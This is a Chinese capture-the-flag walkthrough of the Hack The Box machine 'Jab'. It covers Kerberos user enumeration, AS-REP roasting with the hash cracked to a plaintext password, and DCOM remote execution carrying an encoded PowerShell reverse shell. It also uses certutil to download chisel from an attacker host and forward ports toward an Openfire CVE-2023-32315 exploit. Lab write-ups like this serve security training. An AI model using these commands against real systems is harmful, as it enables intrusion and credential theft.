
我们创建一个账号,域 jab.htb 连接端口5222 ,服务器 10.10.11.4单击“确定”后,会收到一条响应,说明<用户名>@jab.htb 注册成功。
现在,在您的“帐户”窗口中,有一个用于启用您的帐户的框,单击它后输入您的密码并接受自签名证书。
现在应该有一个名为“好友列表”的窗口打开.
点击左上角的“好友”→加入聊天→然后点击“房间列表”。
将出现 2 个弹出窗口。将会议服务器搜索保留为“conference.jab.htb”,然后就可以自动获取房间了!
将弹出 2 个聊天室。要加入房间,只需选择它并单击“加入”。“test2”是我唯一可以加入的聊天室,加入后发现没有人在线交谈,也没有任何有用的信息。kerbrute
我们使用kerbrute进行域内用户数据获取payload./kerbrute userenum --dc 10.10.11.4 -d jab.htb /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt 
获取的速度非常慢!!!最终获取到了很多用户!这是获取用户的第一种方式!
第二种:利用pidgin加入域可以查询域内用户的特点!我们可以把操作记录通过日志的方式记录下来!


再搜索时填写 * 号即可搜索到所有的用户!
┌──(root㉿ru)-[~/Tools/pidgin]
└─# grep -oP '<value>\K[^<]+@jab.htb(?=</value>)' 2.log | sed 's/@jab.htb//g' | sort | uniq > 3.txt通过正则表达式,提取日志内的用户名。并且去重排序!!
现在得到了用户,我们使用 impacket内的GetNPUsers.py脚本来进行用户名筛选

┌──(root?ru)-[/usr/share/doc/python3-impacket/examples]
└─# cat pass.txt
$krb5asrep$23$jmontgomery@JAB.HTB:9546403d0df2ff69436462d1bcc49222$5b82a70a604018a7bf46c58cc50e2f7bb5d018cdece1a762a6969c6687e3dc024de810fa2961cf2f8cc123aba5acd5981b374ab32c142e20c43e2c34a2e6bba2e536ce6e7d3448b44d93a040c576d2e8ec573a4f18bcf4abfcc07e3b0e606c04698531d2f026da90021ed83113d2368ba3bd39b24b85cffa2d33b7000792f5007939975137ff95fa189cf0cf189549c7cc64b273374b0371635d364377e47c137174bcecea341ee4075d5f9f6ba474c1074e53be8037115ea53b8ab7fc103725707811a5daf14ab1fe96fb75ed5adf45ac3862418e94eab9dd68e87fc79e551c61e8hashcat

使用hashcat破解一下!
┌──(root?ru)-[/usr/share/doc/python3-impacket/examples]
└─# hashcat pass.txt --show Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:18200 | Kerberos 5, etype 23, AS-REP | Network ProtocolNOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.$krb5asrep$23$jmontgomery@JAB.HTB:9546403d0df2ff69436462d1bcc49222$5b82a70a604018a7bf46c58cc50e2f7bb5d018cdece1a762a6969c6687e3dc024de810fa2961cf2f8cc123aba5acd5981b374ab32c142e20c43e2c34a2e6bba2e536ce6e7d3448b44d93a040c576d2e8ec573a4f18bcf4abfcc07e3b0e606c04698531d2f026da90021ed83113d2368ba3bd39b24b85cffa2d33b7000792f5007939975137ff95fa189cf0cf189549c7cc64b273374b0371635d364377e47c137174bcecea341ee4075d5f9f6ba474c1074e53be8037115ea53b8ab7fc103725707811a5daf14ab1fe96fb75ed5adf45ac3862418e94eab9dd68e87fc79e551c61e8:Midnight_121**用户名:jmontgomery 密码就是:Midnight_121 **

使用这个账号可以加入到一个新的聊天室!

他们给了我们提示账号:svc_openfire密码就是:!@#$%^&*(1qazxsw

反弹shell & get user

有了账号密码,我们就需要登录了!从nmap扫描结果来看,机器开启了msrpc的服务,我们就可以使用 impacket中的 dcomexec.py 脚本进行远程登录windows了
dcomexec.py 是 Impacket 库中的另一个脚本,用于执行 DCOM (Distributed Component Object Model) 相关的操作。
这个脚本通常用于在 Windows 主机上执行远程代码或者执行一些特定的操作,例如获取房间信息、执行命令等。python dcomexec.py <target hostname/ip> <CLSID> <interface>- `<target hostname/ip>`: 目标 Windows 主机的主机名或者 IP 地址。
- `<CLSID>`: 目标 COM (Component Object Model) 对象的 Class Identifier (CLSID)。
- `<interface>`: COM 对象的接口。例如,要连接到目标主机 `192.168.1.10` 上的 `ShellWindows` COM 对象,可以使用以下命令:python dcomexec.py 192.168.1.10 9BA05972-F6A8-11CF-A442-00A0C90A8F39 00000000-0000-0000-0000-000000000000payloaddcomexec.py -object MMC20 jab.htb/svc_openfire:'<password>'@10.10.11.4 'cmd.exe /c powershell -e <payload>' -silentcommand我们构建一个powershell 脚本!

记得编码一下!!

提权
系统信息收集

当我一筹莫展的时候,发现了 openfire-service 这个服务!

搜索发现存在 CVE-2023-32315 漏洞!!
Exploitation of Openfire CVE-2023-32315 - Blog - VulnCheckCVE-2023-32315 was first exploited in the wild in June 2023. However, VulnCheck has discovered an new approach to exploiting this vulnerability, streamlining the attack process and adeptly bypassing the generation of log entries. In addition, VulnCheck analyzes the remaining indicators of compromise and shares network detections.![]() https://vulncheck.com/blog/openfire-cve-2023-32315
https://vulncheck.com/blog/openfire-cve-2023-32315

应该是机器的eopenfire服务器过于老旧,没有升级换代,所有存在 openfire目录遍历漏洞!
默认的登陆端口是 9090 、 9091

经过查看发现还真是!但是我发现我没办法直接访问服务!我需要上传一个端口转发工具!使用Chisel或者ew都可以!Chisel比ew稳定一点!!
端口转发
certutil.exe -urlcache -f http://10.10.14.10:7890/chisel.exe chisel.execertutil.exe windows自带的!用这条命令把本地的内网穿透工具上传到windows!!
windwos./chisel.exe client 10.10.14.10:8050 R:9090:127.0.0.1:9090 R:9091:127.0.0.1:9091kali./chisel server -p 8050 --reverse
